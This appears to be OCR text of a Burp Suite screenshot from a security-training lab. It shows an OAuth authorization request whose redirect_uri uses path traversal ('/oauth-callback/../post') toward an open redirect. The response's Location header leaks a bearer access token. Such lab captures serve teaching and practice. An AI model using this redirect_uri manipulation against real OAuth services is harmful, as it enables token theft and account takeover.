 OAuth open-redirect 3 < redirect_uri + path-traversal × open-redirect(/post/next?) /me +
Send Cancel < > Target: https://oauth-0ae60094039457658084f6780205002c.oauth-server.
Request
Pretty Raw Hex \n
1 GET /auth?client_id=q4c0qltqknmy2ycmupioa&redirect_uri=
https://0ad600e9031157e1803ff87600870098.web-security-academy.net/oauth-callb
ack/../post?postId=2&response_type=token&nonce=1727033259&scope=
openid%20profile%20email HTTP/2
2 Host: oauth-0ae60094039457658084f6780205002c.oauth-server.net
3 Cookie: _session=Jg5uI0J4YTVKf1-vMu7fd; _session.legacy=Jg5uI0J4YTVKf1-vMu7fd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location:
https://0ad600e9031157e1803ff87600870098.web-security-academ
=2#access_token=feMU7CNSzcAWPv7K9AsRCmkFqJ6f1tiVpEUsbX9es5b&
oken_type=Bearer&scope=openid%20profile%20email
6 Content-Type: text/html; charset=utf-8